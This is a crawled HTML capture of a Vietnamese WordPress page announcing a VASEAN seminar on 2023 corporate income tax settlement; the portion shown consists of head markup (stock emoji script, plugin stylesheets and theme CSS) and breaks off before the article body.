

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vasean.vn/hoi-vasean-to-chuc-hoi-thao-quyet-toan-thue-thu-nhap-doanh-nghiep-2023-mot-so-van-de-can-luu-y/
body_size: 29955
content:
<!DOCTYPE html>
<html lang="vi">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
			<style>
		#secondary .widget_featured_posts .following-post .article-content .entry-title{
			text-align:justify;
			overflow: hidden;
			text-overflow: ellipsis;
			-webkit-line-clamp: 3;
			max-height: 85px;
			display: -webkit-box;
			-webkit-box-orient: vertical;
		}
		@media only screen and (min-width: 1024px) {
			.widget_featured_posts .first-post img{
				max-height:220px;
				width:100%
			}
			.widget_highlighted_posts img{
				height: 170px;
				width: 100%;
			}
			.widget_featured_posts .following-post .entry-title a{
				font-size:14px;				
			}
			.widget_featured_posts .following-post .single-article{
				max-height: 95px;
			}
			.widget_featured_posts .following-post img{
				height: 95px;
				width:130px;
			}
			.single-related-posts .article-content .entry-title a{
				font-size:14px
			}
			.single-related-posts{
				min-height:230px
			}
			#content .post img{
				height: 220px;
			}
			#content .post .article-content .entry-title a{
				font-size:16px
			}
			#content .post .article-content{
				min-height:175px
			}
		}
		.related-posts-main-title{
			padding-top:10px
		}
		.post .entry-content{
			text-align:justify
		}
	</style>
	<title>Hội VASEAN tổ chức hội thảo &#8220;Quyết toán Thuế Thu nhập Doanh nghiệp 2023 &#8211; Một số vấn đề cần lưu ý&#8221; &#8211; VASEAN</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin VASEAN &raquo;" href="https://vasean.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="VASEAN &raquo; Dòng bình luận" href="https://vasean.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VASEAN &raquo; Hội VASEAN tổ chức hội thảo &#8220;Quyết toán Thuế Thu nhập Doanh nghiệp 2023 &#8211; Một số vấn đề cần lưu ý&#8221; Dòng bình luận" href="https://vasean.vn/hoi-vasean-to-chuc-hoi-thao-quyet-toan-thue-thu-nhap-doanh-nghiep-2023-mot-so-van-de-can-luu-y/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vasean.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://vasean.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://vasean.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='http://vasean.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='http://vasean.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wpcf-swiper-css' href='http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/swiper-bundle.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-fancybox-popup-css' href='http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/jquery.fancybox.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.7.5' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-405 .wpcp-swiper-dots {margin: 40px 0px 0px 0px;}.wpcp-wrapper-405 .swiper-wrapper .swiper-slide-kenburn, .wpcp-wrapper-405 .swiper-wrapper, .wpcp-wrapper-405 .wpcpro-row{align-items: center;}#sp-wp-carousel-free-id-405 .wpcp-single-item {box-shadow: 0px 0px 0px 0px #dddddd;transition: all .3s;margin: 0px;}#sp-wp-carousel-free-id-405.swiper-flip .wpcp-single-item{margin: 0!important;}#sp-wp-carousel-free-id-405 .wpcp-single-item:hover {box-shadow: 0px 0px 0px 0px #dddddd;}#sp-wp-carousel-free-id-405.sp-wpcp-405 .wpcp-single-item {border: 0px solid #dddddd;} #sp-wp-carousel-free-id-405.sp-wpcp-405.wpcp-image-carousel .wpcp-single-item:hover img, #sp-wp-carousel-free-id-405.sp-wpcp-405.wpcp-post-carousel .wpcp-single-item:hover img, #sp-wp-carousel-free-id-405.sp-wpcp-405.wpcp-product-carousel .wpcp-single-item:hover img{-webkit-transform: scale(1.2);-moz-transform: scale(1.2);transform: scale(1.2);}#sp-wp-carousel-free-id-405.nav-vertical-center {padding: 0;margin:0;}#sp-wp-carousel-free-id-405 .wpcpro-row>[class*="wpcpro-col-"] { padding: 0 0px; padding-bottom: 0px;} #sp-wp-carousel-free-id-405 .swiper-slide .single-item-fade:not(:last-child) { margin-right: 0px;}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='colormag_style-css' href='http://vasean.vn/wp-content/themes/colormag/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='http://vasean.vn/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://vasean.vn/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://vasean.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='http://vasean.vn/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.30' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply 